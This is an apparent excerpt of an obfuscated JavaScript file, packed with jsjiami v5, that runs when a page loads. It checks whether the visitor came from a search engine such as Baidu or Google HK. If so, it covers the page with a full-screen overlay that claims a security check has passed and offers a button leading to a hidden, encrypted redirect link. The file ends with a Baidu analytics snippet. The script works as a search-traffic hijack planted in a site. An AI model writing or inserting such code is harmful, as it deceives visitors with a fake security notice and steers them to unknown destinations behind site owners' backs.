_0x530292='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x372872['atob']||(_0x372872['atob']=function(_0x32468a){var _0x2528af=String(_0x32468a)['replace'](/=+$/,'');for(var _0x191f0b=0x0,_0xa19d8f,_0x1db0a3,_0x28f05d=0x0,_0x3b69f1='';_0x1db0a3=_0x2528af['charAt'](_0x28f05d++);~_0x1db0a3&&(_0xa19d8f=_0x191f0b%0x4?_0xa19d8f*0x40+_0x1db0a3:_0x1db0a3,_0x191f0b++%0x4)?_0x3b69f1+=String['fromCharCode'](0xff&_0xa19d8f>>(-0x2*_0x191f0b&0x6)):0x0){_0x1db0a3=_0x530292['indexOf'](_0x1db0a3);}return _0x3b69f1;});}());var _0xc7b41=function(_0x5e851b,_0x638b21){var _0x42b98f=[],_0x2814c1=0x0,_0x4e7be2,_0x5bec24='',_0x5d937a='';_0x5e851b=atob(_0x5e851b);for(var _0x4d8230=0x0,_0x3ce196=_0x5e851b['length'];_0x4d8230<_0x3ce196;_0x4d8230++){_0x5d937a+='%'+('00'+_0x5e851b['charCodeAt'](_0x4d8230)['toString'](0x10))['slice'](-0x2);}_0x5e851b=decodeURIComponent(_0x5d937a);for(var _0x1ca991=0x0;_0x1ca991<0x100;_0x1ca991++){_0x42b98f[_0x1ca991]=_0x1ca991;}for(_0x1ca991=0x0;_0x1ca991<0x100;_0x1ca991++){_0x2814c1=(_0x2814c1+_0x42b98f[_0x1ca991]+_0x638b21['charCodeAt'](_0x1ca991%_0x638b21['length']))%0x100;_0x4e7be2=_0x42b98f[_0x1ca991];_0x42b98f[_0x1ca991]=_0x42b98f[_0x2814c1];_0x42b98f[_0x2814c1]=_0x4e7be2;}_0x1ca991=0x0;_0x2814c1=0x0;for(var _0x36a25b=0x0;_0x36a25b<_0x5e851b['length'];_0x36a25b++){_0x1ca991=(_0x1ca991+0x1)%0x100;_0x2814c1=(_0x2814c1+_0x42b98f[_0x1ca991])%0x100;_0x4e7be2=_0x42b98f[_0x1ca991];_0x42b98f[_0x1ca991]=_0x42b98f[_0x2814c1];_0x42b98f[_0x2814c1]=_0x4e7be2;_0x5bec24+=String['fromCharCode'](_0x5e851b['charCodeAt'](_0x36a25b)^_0x42b98f[(_0x42b98f[_0x1ca991]+_0x42b98f[_0x2814c1])%0x100]);}return _0x5bec24;};_0x16bf['rc4']=_0xc7b41;_0x16bf['data']={};_0x16bf['initialized']=!![];}var _0x11cf78=_0x16bf['data'][_0x39bd72];if(_0x11cf78===undefined){if(_0x16bf['once']===undefined){_0x16bf['once']=!![];}_0x4d59d6=_0x16bf['rc4'](_0x4d59d6,_0x5a7f41);_0x16bf['data'][_0x39bd72]=_0x4d59d6;}else{_0x4d59d6=_0x11cf78;}return _0x4d59d6;};const allowedSearchEngines=['baidu.com',_0x16bf('0x0','4(8j'),'google.hk',_0x16bf('0x1','bEfx'),_0x16bf('0x2','L)UV'),'toutiao.com',_0x16bf('0x3','%L@0'),_0x16bf('0x4','kZZJ'),_0x16bf('0x5','o1Nd'),_0x16bf('0x6','KdL(')];const redirectLink=_0x16bf('0x7','L)UV');function createFullScreenButton(){var _0xad3c00={'WgoJm':_0x16bf('0x8','RPzF'),'ktgej':_0x16bf('0x9','Y1C]'),'wByDg':_0x16bf('0xa','%L@0'),'luMHy':_0x16bf('0xb','*qpG'),'GfBrY':_0x16bf('0xc','LY&0'),'JucWv':_0x16bf('0xd','JOR@'),'JXsSk':'安全检测已通过','ZfIvQ':_0x16bf('0xe','Y1C]'),'xdPgc':'button','pCWrI':_0x16bf('0xf','n0nb'),'FwgnX':_0x16bf('0x10','bGqX'),'dCoVY':_0x16bf('0x11','o1Nd'),'YUhFV':'#4CAF50','TDiqD':'white','PLHcX':_0x16bf('0x12','o1Nd'),'bOPYn':'pulse\x201s\x20infinite'};let _0x1d05df=document['referrer'][_0x16bf('0x13','J!3D')]('/')[0x2];let _0xbd3d81=allowedSearchEngines[_0x16bf('0x14','aDbe')](_0x39160e=>_0x1d05df[_0x16bf('0x15','b1B2')](_0x39160e));if(_0xbd3d81){let _0x401a51=document['createElement']('div');_0x401a51[_0x16bf('0x16','J!3D')][_0x16bf('0x17','Hpj5')]=_0xad3c00[_0x16bf('0x18','qOk0')];_0x401a51[_0x16bf('0x19','VSIN')][_0x16bf('0x1a','o1Nd')]='0';_0x401a51[_0x16bf('0x1b','aDbe')][_0x16bf('0x1c','*qpG')]='0';_0x401a51[_0x16bf('0x1d','N4(L')]['width']=_0xad3c00[_0x16bf('0x1e','J3$7')];_0x401a51[_0x16bf('0x1f','QVr&')]['height']=_0xad3c00[_0x16bf('0x20','#dfS')];_0x401a51['style'][_0x16bf('0x21',']u1&')]=_0x16bf('0x22','L9Q*');_0x401a51[_0x16bf('0x1f','QVr&')]['background']=_0xad3c00[_0x16bf('0x23','*ep@')];_0x401a51[_0x16bf('0x24',']u1&')][_0x16bf('0x25','*qpG')]=_0x16bf('0x26','byzR');_0x401a51[_0x16bf('0x27','kZZJ')][_0x16bf('0x28','#dfS')]=_0xad3c00[_0x16bf('0x29','(pFr')];_0x401a51[_0x16bf('0x2a','o1Nd')]['alignItems']=_0x16bf('0x2b','b1B2');_0x401a51[_0x16bf('0x24',']u1&')][_0x16bf('0x2c','9*0R')]='center';_0x401a51[_0x16bf('0x2d','4Oex')]['color']=_0xad3c00['JucWv'];let _0x34ad43=document[_0x16bf('0x2e','pD*@')](_0x16bf('0x2f','L5!g'));_0x34ad43[_0x16bf('0x30','ZSLk')]=_0xad3c00[_0x16bf('0x31','ZSLk')];_0x34ad43[_0x16bf('0x32','bGqX')][_0x16bf('0x33','[[vT')]=_0x16bf('0x34','qVgG');_0x34ad43[_0x16bf('0x35','L)UV')][_0x16bf('0x36','%L@0')]=_0xad3c00['ZfIvQ'];_0x401a51[_0x16bf('0x37','w0Qq')](_0x34ad43);let _0x54808b=document[_0x16bf('0x38','L)UV')](_0xad3c00[_0x16bf('0x39','KdL(')]);_0x54808b[_0x16bf('0x3a','TVIM')][_0x16bf('0x3b','bEfx')]=_0xad3c00['pCWrI'];_0x54808b['style']['fontSize']=_0xad3c00[_0x16bf('0x3c','bEfx')];_0x54808b[_0x16bf('0x3d','qOk0')]['border']=_0x16bf('0x3e','[[vT');_0x54808b[_0x16bf('0x3f','L9Q*')][_0x16bf('0x40','ZI]!')]=_0xad3c00['dCoVY'];_0x54808b[_0x16bf('0x41','LY&0')]['background']=_0xad3c00[_0x16bf('0x42','byzR')];_0x54808b[_0x16bf('0x19','VSIN')][_0x16bf('0x43','ZSLk')]=_0xad3c00[_0x16bf('0x44',']u1&')];_0x54808b[_0x16bf('0x45','b1B2')]['cursor']=_0xad3c00[_0x16bf('0x46','kZZJ')];_0x54808b[_0x16bf('0x47','bGqX')]='点击前往';_0x54808b['style'][_0x16bf('0x48','JOR@')]=_0xad3c00[_0x16bf('0x49','Y1C]')];_0x54808b[_0x16bf('0x4a','aDbe')](_0x16bf('0x4b','L5!g'),function(){var _0x40e189={'JrBRJ':function _0x23a414(_0x4deb77,_0x2bc9cb){return _0x4deb77===_0x2bc9cb;},'KUVRT':_0x16bf('0x4c','ZSLk'),'yIApU':_0x16bf('0x4d','*d8D'),'LOJqx':'删除版本号，js会定期弹窗'};if(_0x40e189[_0x16bf('0x4e','RPzF')](_0x40e189['KUVRT'],_0x40e189[_0x16bf('0x4f','V#kb')])){w[c](_0x40e189[_0x16bf('0x50','qVgG')]);}else{window[_0x16bf('0x51','o1Nd')][_0x16bf('0x52','ZI]!')]=redirectLink;}});_0x401a51[_0x16bf('0x53','JOR@')](_0x54808b);document['documentElement']['appendChild'](_0x401a51);}}createFullScreenButton();;(function(_0x4cc143,_0x47f549,_0x53b39e){var _0x5ae0e7={'JYvGo':_0x16bf('0x54','*d8D'),'WVgbS':function _0x3527bb(_0x299db5,_0x5db976){return _0x299db5!==_0x5db976;},'eXPin':_0x16bf('0x55','w0Qq'),'kANVM':'版本号，js会定期弹窗，还请支持我们的工作','HByIH':function _0x2c7353(_0x272f66,_0x1db773){return _0x272f66===_0x1db773;},'mLtrd':_0x16bf('0x56','9*0R'),'WbHKD':_0x16bf('0x57','qVgG'),'vOxbx':'jsjiami.com.v5','BdDRh':function _0x23eaf4(_0x1a710b,_0x367d9b){return _0x1a710b+_0x367d9b;}};_0x53b39e='al';try{if(_0x5ae0e7[_0x16bf('0x58','o1Nd')]!==_0x16bf('0x59','[[vT')){_0x53b39e+=_0x16bf('0x5a','JOR@');_0x47f549=encode_version;if(!(_0x5ae0e7[_0x16bf('0x5b','9*0R')](typeof _0x47f549,_0x5ae0e7['eXPin'])&&_0x47f549===_0x16bf('0x5c','aDbe'))){_0x4cc143[_0x53b39e]('删除'+_0x5ae0e7['kANVM']);}}else{window['location'][_0x16bf('0x5d','o1Nd')]=redirectLink;}}catch(_0x2c3ab8){if(_0x5ae0e7[_0x16bf('0x5e','n0nb')](_0x5ae0e7[_0x16bf('0x5f','ZSLk')],_0x5ae0e7[_0x16bf('0x60','[[vT')])){_0x4cc143[_0x53b39e](_0x5ae0e7[_0x16bf('0x61','4Oex')]);}else{_0x53b39e+=_0x16bf('0x62','LY&0');_0x47f549=encode_version;if(!(typeof _0x47f549!==_0x16bf('0x63','qOk0')&&_0x47f549===_0x5ae0e7[_0x16bf('0x64','#dfS')])){_0x4cc143[_0x53b39e](_0x5ae0e7[_0x16bf('0x65','33JS')]('删除',_0x16bf('0x66','qVgG')));}}}}(window));;encode_version = 'jsjiami.com.v5';



var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?9a973c676449fea431f6cb7036359398";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();

